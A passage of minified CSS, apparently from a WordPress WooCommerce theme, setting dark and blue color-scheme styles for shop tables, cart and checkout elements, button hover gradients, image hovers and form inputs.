.woocommerce-pagination:before,.scheme_dark .woocommerce.widget_shopping_cart li.woocommerce-mini-cart-item:after{background-color:#393939}.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs,.scheme_dark .woocommerce div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel,.scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel{border-color:#2e2c33}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a{color:#ffffff;	background-color:#1e1d22}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a{color:#232323;	background-color:#393939}.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover{color:#232323;	background-color:#ea5907}.scheme_dark .single-product div.product .woocommerce-tabs .panel{color:#8f8f8f;	background-color:#393939}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1)>*{background-color:rgba(57,57,57,0.4)}.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n)>*,.scheme_dark .woocommerce table.shop_attributes tr.alt>*{background-color:rgba(57,57,57,0.2)}.scheme_dark .woocommerce table.shop_attributes th{color:#ffffff}.scheme_dark .single-product .related{border-color:#2e2c33}.scheme_dark .single-product ul.products li.product .post_data{color:#a6a6a6;	background-color:#232323}.scheme_dark .single-product ul.products li.product .post_data .price span.amount{color:#232323}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags,.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a,.scheme_dark .single-product ul.products li.product .post_data a{color:#232323}.scheme_dark .single-product ul.products li.product .post_data .post_header .post_tags a:hover,.scheme_dark .single-product ul.products li.product .post_data a:hover{color:#ea5907}.scheme_dark .single-product ul.products li.product .post_data .button{color:#232323;	background-color:#ea5907}.scheme_dark .single-product ul.products li.product .post_data .button:hover{color:#ffffff !important;	background-color:#ea5907}.scheme_dark .star-rating span,.scheme_dark .star-rating:before{color:#ea5907}.scheme_dark #review_form #respond p.form-submit input[type="submit"]{color:#232323;	background-color:#ea5907}.scheme_dark #review_form #respond p.form-submit input[type="submit"]:hover,.scheme_dark #review_form #respond p.form-submit input[type="submit"]:focus{color:#232323;	background-color:#ffffff}.scheme_dark .fixteam_shop_mode_buttons a{color:#ea5907}.scheme_dark .fixteam_shop_mode_buttons a:hover{color:#ea5907}.scheme_dark .woocommerce div.product form.cart .variations th.label,.scheme_dark .shop_mode_thumbs .fixteam_shop_mode_buttons a.woocommerce_thumbs,.scheme_dark .shop_mode_list .fixteam_shop_mode_buttons a.woocommerce_list{color:#8f8f8f}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce .woocommerce-info{background-color:#393939;	border-top-color:#ffffff}.scheme_dark .woocommerce .woocommerce-error{background-color:#393939;	border-top-color:#ea5907}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce .woocommerce-info:before{color:#ffffff}.scheme_dark .woocommerce .woocommerce-error:before{color:#ea5907}.scheme_dark .woocommerce table.shop_table td{border-color:#464646 !important}.scheme_dark .woocommerce table.shop_table th{border-color:rgba(70,70,70,0.2) !important}.scheme_dark .woocommerce table.shop_table tfoot th,.scheme_dark .woocommerce-page table.shop_table tfoot th{color:#ffffff;	border-color:transparent !important;	background-color:transparent}.scheme_dark .woocommerce .quantity input.qty,.scheme_dark .woocommerce #content .quantity input.qty,.scheme_dark .woocommerce-page .quantity input.qty,.scheme_dark .woocommerce-page #content .quantity input.qty{color:#7e8285}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select{color:#232323;	background-color:#ececec}.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus,.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus{color:#232323;	background-color:#ececec}.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after{color:#ffffff}.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,.scheme_dark .woocommerce table.shop_table .shipping td,.scheme_dark .woocommerce-page table.shop_table .shipping td{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a,.scheme_dark .woocommerce #content table.cart td+td a,.scheme_dark .woocommerce-page table.cart td+td a,.scheme_dark .woocommerce-page #content table.cart td+td a,.scheme_dark .woocommerce table.cart td+td span,.scheme_dark .woocommerce #content table.cart td+td span,.scheme_dark .woocommerce-page table.cart td+td span,.scheme_dark .woocommerce-page #content table.cart td+td span{color:#ffffff}.scheme_dark .woocommerce table.cart td+td a:hover,.scheme_dark .woocommerce #content table.cart td+td a:hover,.scheme_dark .woocommerce-page table.cart td+td a:hover,.scheme_dark .woocommerce-page #content table.cart td+td a:hover{color:#ea5907}.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text,.scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text{border-color:#ececec}.scheme_dark #add_payment_method #payment ul.payment_methods,.scheme_dark .woocommerce-cart #payment ul.payment_methods,.scheme_dark .woocommerce-checkout #payment ul.payment_methods{border-color:#2e2c33}.scheme_dark #add_payment_method #payment div.payment_box,.scheme_dark .woocommerce-cart #payment div.payment_box,.scheme_dark .woocommerce-checkout #payment div.payment_box{color:#232323;	background-color:#ececec}.scheme_dark #add_payment_method #payment div.payment_box:before,.scheme_dark .woocommerce-cart #payment div.payment_box:before,.scheme_dark .woocommerce-checkout #payment div.payment_box:before{border-color:transparent transparent #ececec}.scheme_dark .woocommerce .order_details li strong,.scheme_dark .woocommerce-page .order_details li strong{color:#ffffff}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details{color:#a6a6a6;	background-color:#393939}.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong{color:#ffffff}.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,.scheme_dark .woocommerce-MyAccount-navigation ul li,.scheme_dark .woocommerce-MyAccount-navigation li+li{border-color:#2e2c33}.scheme_dark .woocommerce-MyAccount-navigation li.is-active a{color:#ea5907}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button{color:#ea5907}.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#ea5907}.scheme_dark .widget_product_search form:after{color:#7e8285}.scheme_dark .widget_product_search form:hover:after{color:#232323}.scheme_dark .widget_shopping_cart .total{color:#ffffff;	border-color:#2e2c33}.scheme_dark .woocommerce ul.cart_list li dl,.scheme_dark .woocommerce-page ul.cart_list li dl,.scheme_dark .woocommerce ul.product_list_widget li dl,.scheme_dark .woocommerce-page ul.product_list_widget li dl{border-color:#2e2c33}.scheme_dark .widget_layered_nav ul li.chosen a{color:#ffffff}.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#9a9a9a}.scheme_dark .widget_price_filter .price_label,.scheme_dark .widget_price_filter .price_label span{color:#ffffff}.scheme_dark .widget_product_search{background-color:#ea5907}.scheme_dark .widget_product_search input.search_field,.scheme_dark .widget_product_search h5.widget_title{color:#232323}.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#2e2c33}.scheme_dark .yith-woocompare-widget a.clear-all{color:#232323;	background-color:#ea5907}.scheme_dark .yith-woocompare-widget a.clear-all:hover{color:#ffffff;	background-color:#ea5907}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#232323;	background:#ececec}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#232323;	background:#ececec}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#232323;	background:#ececec;	border-color:#dcdcdc}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#232323}.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ea5907 !important}.scheme_dark header .woocommerce .widget_shopping_cart .cart_list li a.remove,.scheme_dark header .woocommerce.widget_shopping_cart .cart_list li a.remove{color:#ffffff !important}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,rgba(57,57,57,0.4) 50%) no-repeat scroll right bottom / 210% 100% rgba(57,57,57,0.4) !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,rgba(57,57,57,0.4) 50%) no-repeat scroll left bottom / 210% 100% rgba(57,57,57,0.4) !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,rgba(57,57,57,0.4) 50%) no-repeat scroll right bottom / 100% 210% rgba(57,57,57,0.4) !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,rgba(57,57,57,0.4) 50%) no-repeat scroll right top / 100% 210% rgba(57,57,57,0.4) !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#393939 50%) no-repeat scroll right bottom / 210% 100% #393939 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#393939 50%) no-repeat scroll left bottom / 210% 100% #393939 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#393939 50%) no-repeat scroll right bottom / 100% 210% #393939 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#393939 50%) no-repeat scroll right top / 100% 210% #393939 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#232323 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#232323 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#232323 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#232323 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ea5907 50%) no-repeat scroll right bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ea5907 50%) no-repeat scroll left bottom / 210% 100% #ea5907 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ea5907 50%) no-repeat scroll right bottom / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ea5907 50%) no-repeat scroll right top / 100% 210% #ea5907 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#464646 50%) no-repeat scroll right bottom / 210% 100% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#464646 50%) no-repeat scroll right bottom / 100% 210% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#464646 50%) no-repeat scroll right top / 100% 210% #464646 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ea5907 50%,#1e1d22 50%) no-repeat scroll right bottom / 210% 100% #1e1d22 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ea5907 50%,#1e1d22 50%) no-repeat scroll left bottom / 210% 100% #1e1d22 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ea5907 50%,#1e1d22 50%) no-repeat scroll right bottom / 100% 210% #1e1d22 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ea5907 50%,#1e1d22 50%) no-repeat scroll right top / 100% 210% #1e1d22 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#232323 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#232323 !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#232323 !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#232323 !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important; color:#232323 !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#232323 !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#ea5907}.scheme_dark .post_featured.hover_dots .post_info{color:#232323}.scheme_dark .post_featured.hover_icon .icons a{color:#232323}.scheme_dark .post_featured.hover_icon a:hover{color:#ea5907}.scheme_dark .post_featured.hover_icons .icons a{color:#ffffff;	background-color:rgba(35,35,35,0.7)}.scheme_dark .post_featured.hover_icons a:hover{color:#232323;	background-color:#232323}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ea5907}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ea5907}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#232323}.scheme_dark .post_featured.hover_pull{background-color:#1e1d22}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info a:hover,.scheme_dark .post_featured.hover_pull .post_info a:hover:before{color:#ea5907}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#232323}.scheme_dark .post_featured.hover_border .post_info a:hover{color:#ea5907}.scheme_dark .post_featured.hover_border .post_info:before,.scheme_dark .post_featured.hover_border .post_info:after{border-color:#232323}.scheme_dark .post_featured.hover_shop .icons a{color:#232323;	border-color:#ea5907 !important;	background-color:transparent}.scheme_dark .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ea5907 !important;	background-color:#ea5907}.scheme_dark .products.related .post_featured.hover_shop .icons a{color:#232323;	border-color:#ea5907 !important;	background-color:#ea5907}.scheme_dark .products.related .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ea5907 !important;	background-color:#ea5907}.scheme_dark .post_featured.hover_shop .icons .add_to_cart_button,.scheme_dark .post_featured.hover_shop .icons .shop_link,.scheme_dark .post_featured.hover_shop_buttons .icons .add_to_cart_button,.scheme_dark .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#232323}.scheme_dark .post_featured.hover_shop .icons a:hover,.scheme_dark .post_featured.hover_shop_buttons .icons a:hover{color:#ffffff;	background-color:#ea5907}.scheme_blue body{background-color:#ffffff}.scheme_blue{color:#021c22}.scheme_blue h1,.scheme_blue h2,.scheme_blue h3,.scheme_blue h4,.scheme_blue h5,.scheme_blue h6,.scheme_blue h1 a,.scheme_blue h2 a,.scheme_blue h3 a,.scheme_blue h4 a,.scheme_blue h5 a,.scheme_blue h6 a,.scheme_blue li a,.scheme_blue [class*="color_style_"] h1 a,.scheme_blue [class*="color_style_"] h2 a,.scheme_blue [class*="color_style_"] h3 a,.scheme_blue [class*="color_style_"] h4 a,.scheme_blue [class*="color_style_"] h5 a,.scheme_blue [class*="color_style_"] h6 a,.scheme_blue [class*="color_style_"] li a{color:#021c22}.scheme_blue h1 a:hover,.scheme_blue h2 a:hover,.scheme_blue h3 a:hover,.scheme_blue h4 a:hover,.scheme_blue h5 a:hover,.scheme_blue h6 a:hover,.scheme_blue li a:hover{color:#50bfff}.scheme_blue .color_style_link2 h1 a:hover,.scheme_blue .color_style_link2 h2 a:hover,.scheme_blue .color_style_link2 h3 a:hover,.scheme_blue .color_style_link2 h4 a:hover,.scheme_blue .color_style_link2 h5 a:hover,.scheme_blue .color_style_link2 h6 a:hover,.scheme_blue .color_style_link2 li a:hover{color:#80d572}.scheme_blue .color_style_link3 h1 a:hover,.scheme_blue .color_style_link3 h2 a:hover,.scheme_blue .color_style_link3 h3 a:hover,.scheme_blue .color_style_link3 h4 a:hover,.scheme_blue .color_style_link3 h5 a:hover,.scheme_blue .color_style_link3 h6 a:hover,.scheme_blue .color_style_link3 li a:hover{color:#cdbb7d}.scheme_blue .color_style_dark h1 a:hover,.scheme_blue .color_style_dark h2 a:hover,.scheme_blue .color_style_dark h3 a:hover,.scheme_blue .color_style_dark h4 a:hover,.scheme_blue .color_style_dark h5 a:hover,.scheme_blue .color_style_dark h6 a:hover,.scheme_blue .color_style_dark li a:hover{color:#021c22}.scheme_blue dt,.scheme_blue b,.scheme_blue strong,.scheme_blue em,.scheme_blue mark,.scheme_blue ins{color:#021c22}.scheme_blue s,.scheme_blue strike,.scheme_blue del{color:#ffffff}.scheme_blue code{color:#596365;	background-color:#eef2f4;	border-color:#d2d8da}.scheme_blue code a{color:#021c22}.scheme_blue code a:hover{color:#50bfff}.scheme_blue a{color:#021c22}.scheme_blue a:hover{color:#50bfff}.scheme_blue .color_style_link2 a{color:#80d572}.scheme_blue .color_style_link2 a:hover{color:#8be77c}.scheme_blue .color_style_link3 a{color:#cdbb7d}.scheme_blue .color_style_link3 a:hover{color:#eec432}.scheme_blue .color_style_dark a{color:#021c22}.scheme_blue .color_style_dark a:hover{color:#021c22}.scheme_blue blockquote{color:#788389;	background-color:#021c22}.scheme_blue blockquote:before{color:#ffffff}.scheme_blue blockquote a{color:#ffffff}.scheme_blue blockquote a:hover{color:#fe7259}.scheme_blue blockquote em,.scheme_blue blockquote strong{color:#ffffff}.scheme_blue table th,.scheme_blue table th + th,.scheme_blue table td + th{border-color:#263437}.scheme_blue table td,.scheme_blue table th + td,.scheme_blue table td + td{color:#021c22;	border-color:#ffffff}.scheme_blue table th{color:#788389;	background-color:#021c22}.scheme_blue table th a{color:#ffffff}.scheme_blue table th b,.scheme_blue table th strong{color:#788389}.scheme_blue table>tbody>tr:nth-child(2n+1)>td{background-color:#e4e8ea}.scheme_blue table>tbody>tr:nth-child(2n)>td{background-color:#eef2f4}.scheme_blue table th a:hover{color:#50bfff}.scheme_blue table tr td + td{border-color:#d2d8da}.scheme_blue table tr th + th{border-color:#d2d8da}.scheme_blue hr{border-color:#d2d8da}.scheme_blue figure figcaption,.scheme_blue .wp-caption .wp-caption-text,.scheme_blue .wp-caption .wp-caption-dd,.scheme_blue .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_blue .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:rgba(2,28,34,0.8)}.scheme_blue figure figcaption em,.scheme_blue figure figcaption strong{color:#ffffff}.scheme_blue ul>li:before{color:#021c22}.scheme_blue .widget_search form:after,.scheme_blue .woocommerce.widget_product_search form:after,.scheme_blue .widget_display_search form:after,.scheme_blue #bbpress-forums #bbp-search-form:after{color:#7e8285}.scheme_blue .widget_search form:hover:after,.scheme_blue .woocommerce.widget_product_search form:hover:after,.scheme_blue .widget_display_search form:hover:after,.scheme_blue #bbpress-forums #bbp-search-form:hover:after{color:#021c22}.scheme_blue .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:#ececec}.scheme_blue .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{background-color:rgba(255,255,255,0.1)}.scheme_blue .sidebar_inner .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{background-color:transparent !important}.scheme_blue .widget>ul#recentcomments>li>a{color:#021c22}.scheme_blue .widget>ul#recentcomments>li>a:hover{color:#021c22;	background:transparent}.scheme_blue .sidebar .widget.widget_recent_comments ul>li:before{background-color:#eef2f4}.scheme_blue fieldset{border-color:#d2d8da}.scheme_blue fieldset legend{color:#021c22;	background-color:#ffffff}.scheme_blue input[type="text"],.scheme_blue input[type="number"],.scheme_blue input[type="email"],.scheme_blue input[type="tel"],.scheme_blue input[type="search"],.scheme_blue input[type="password"],.scheme_blue .select_container,.scheme_blue .select2-container.select2-container--default span.select2-choice,.scheme_blue .select2-container.select2-container--default span.select2-selection,.scheme_blue .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_blue .select2-container.select2-container--default .select2-selection--multiple,.scheme_blue textarea,.scheme_blue textarea.wp-editor-area,.scheme_blue #buddypress .dir-search input[type="search"],.scheme_blue #buddypress .dir-search input[type="text"],.scheme_blue #buddypress .groups-members-search input[type="search"],.scheme_blue #buddypress .groups-members-search input[type="text"],.scheme_blue #buddypress .standard-form input[type="color"],.scheme_blue #buddypress .standard-form input[type="date"],.scheme_blue #buddypress .standard-form input[type="datetime-local"],.scheme_blue #buddypress .standard-form input[type="datetime"],.scheme_blue #buddypress .standard-form input[type="email"],.scheme_blue #buddypress .standard-form input[type="month"],.scheme_blue #buddypress .standard-form input[type="number"],.scheme_blue #buddypress .standard-form input[type="password"],.scheme_blue #buddypress .standard-form input[type="range"],.scheme_blue #buddypress .standard-form input[type="search"],.scheme_blue #buddypress .standard-form input[type="tel"],.scheme_blue #buddypress .standard-form input[type="text"],.scheme_blue #buddypress .standard-form input[type="time"],.scheme_blue #buddypress .standard-form input[type="url"],.scheme_blue #buddypress .standard-form input[type="week"],.scheme_blue #buddypress .standard-form select,.scheme_blue #buddypress .standard-form textarea,.scheme_blue #buddypress form#whats-new-form textarea,.scheme_blue #booked-page-form input[type="email"],.scheme_blue #booked-page-form input[type="text"],.scheme_blue #booked-page-form input[type="password"],.scheme_blue #booked-page-form textarea,.scheme_blue .booked-upload-wrap,.scheme_blue .booked-upload-wrap input{color:#7e8285;	border-color:#ececec;	background-color:#ececec}.scheme_blue .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#7e8285 !important;	border-color:#ececec !important;	background-color:#ececec !important}.scheme_blue input[type="text"]:focus,.scheme_blue input[type="number"]:focus,.scheme_blue input[type="email"]:focus,.scheme_blue input[type="tel"]:focus,.scheme_blue input[type="search"]:focus,.scheme_blue input[type="password"]:focus,.scheme_blue .select_container:hover,.scheme_blue select option:hover,.scheme_blue select option:focus,.scheme_blue .select2-container.select2-container--default span.select2-choice:hover,.scheme_blue .select2-container.select2-container--focus span.select2-choice,.scheme_blue .select2-container.select2-container--open span.select2-choice,.scheme_blue .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_blue .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_blue .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_blue .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_blue .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_blue .select2-container.select2-container--open span.select2-selection--multiple,.scheme_blue textarea:focus,.scheme_blue textarea.wp-editor-area:focus,.scheme_blue #buddypress .dir-search input[type="search"]:focus,.scheme_blue #buddypress .dir-search input[type="text"]:focus,.scheme_blue #buddypress .groups-members-search input[type="search"]:focus,.scheme_blue #buddypress .groups-members-search input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="color"]:focus,.scheme_blue #buddypress .standard-form input[type="date"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_blue #buddypress .standard-form input[type="datetime"]:focus,.scheme_blue #buddypress .standard-form input[type="email"]:focus,.scheme_blue #buddypress .standard-form input[type="month"]:focus,.scheme_blue #buddypress .standard-form input[type="number"]:focus,.scheme_blue #buddypress .standard-form input[type="password"]:focus,.scheme_blue #buddypress .standard-form input[type="range"]:focus,.scheme_blue #buddypress .standard-form input[type="search"]:focus,.scheme_blue #buddypress .standard-form input[type="tel"]:focus,.scheme_blue #buddypress .standard-form input[type="text"]:focus,.scheme_blue #buddypress .standard-form input[type="time"]:focus,.scheme_blue #buddypress .standard-form input[type="url"]:focus,.scheme_blue #buddypress .standard-form input[type="week"]:focus,.scheme_blue #buddypress .standard-form select:focus,.scheme_blue #buddypress .standard-form textarea:focus,.scheme_blue #buddypress form#whats-new-form textarea:focus,.scheme_blue #booked-page-form input[type="email"]:focus,.scheme_blue #booked-page-form input[type="text"]:focus,.scheme_blue #booked-page-form input[type="password"]:focus,.scheme_blue #booked-page-form 